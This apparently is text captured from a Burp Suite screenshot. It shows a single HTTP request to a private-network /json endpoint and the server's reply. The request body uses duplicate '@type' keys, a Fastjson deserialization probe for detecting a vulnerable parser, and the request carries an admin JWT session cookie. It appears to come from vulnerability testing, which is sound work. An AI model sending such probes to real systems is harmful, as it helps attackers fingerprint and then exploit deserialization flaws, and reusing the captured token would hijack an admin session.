 Pretty Raw Hex
\n
1 POST /json HTTP/1.0
2 Host: 192.168.11.130:8088
3 Content-Length: 84
4 Accept: */*
5 DNT: 1
6 X-Requested-With: XMLHttpRequest
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.0.0 Safari/537.36 Edg/122.0.0.0
8 Content-Type: application/json; charset=UTF-8
9 Origin: http://192.168.11.179:25367
10 Referer: http://192.168.11.179:25367/tologin
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: vue_admin_template_token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoxLCJ1c2VybmFtZSI6ImFkbWluIiwiZXhwIjoxNzE2ODYyMTY
wLCJlbWFpbCI6IiJ9.pgJ6iLHMW3cc4riTfPhavpbpcr2Bxde0Jnvd7TxfkJ4
14 Connection: close
15
16 {
"zero":{
"@type":"java.lang.AutoCloseable",
"@type":"java.io.ByteArrayOutputStream"
}
}
Pretty Raw Hex Render
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Mon, 27 May 2024 07:33:19 GMT
4 Connection: close
5
6 {
"status":0
}